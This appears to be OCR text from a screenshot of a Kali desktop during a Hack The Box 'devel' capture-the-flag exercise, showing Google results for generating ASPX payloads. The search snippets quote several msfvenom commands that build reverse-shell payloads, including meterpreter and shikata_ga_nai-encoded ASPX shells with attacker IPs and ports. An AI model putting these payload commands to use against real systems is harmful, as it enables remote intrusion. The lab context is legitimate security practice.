 *CherryTree 0.38.8
msfveneom aspx - Googl...
tj@kali: ~/ctfs/devel
23:04:55
msfveneom aspx - Google Search - Mozilla Firefox
Hack The Box :: Machines
500 - Internal server error.
How to Use PowerShell E
Generic Payload Handler
New Tab
msfveneom aspx - Goog
https://www.google.com/search?client=firefox-b-e&ei=mIbRXu7IOe-W1fAPrpGq-AM&q=msfveneom+aspx&oq=msfveneom+aspx&gs_lcp=CgZwc3ktYWIQAzIECAAQDTIECAAQDTIE
Google
msfveneom aspx
Sign in
All Videos News Images Shopping More Settings Tools
About 11,200 results (0.29 seconds)
Showing results for msfvenom aspx
No results found for msfveneom aspx
A privacy reminder from Google
REMIND ME LATER REVIEW
netsec.ws › ...
Creating Metasploit Payloads - NetSec
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your
Port to Connect On> -f elf > shell.elf ...
People also search for
msfconsole multi/handler meterpreter bind shell
msfvenom powershell msfvenom windows download
shikata_ga_nai msfvenom windows/x64/meterpreter/reverse_tcp
asciinema.org › ...
Generate aspx payload msfvenom - asciinema
9 May 2019 - root@dragon:~/Documents/hack/htb/devel# msfvenom -p windows/meterpreter/
reverse_tcp LHOST=10.10.14.73 LPORT=4444 -f aspx -o rio3.
securitynuggets.co.uk › msfvenom-payload
msfvenom payload – Security Nuggets
16 Jan 2019 - Windows ASPX reverse shell. msfvenom -f aspx -p windows/shell_reverse_tcp
LHOST=10.10.10.10 LPORT=4443 -e x86/shikata_ga_nai -o ...
www.offensive-security.com › Metasploit Unleashed
MSFvenom - Metasploit Unleashed - Offensive Security
https://twitter.com/apione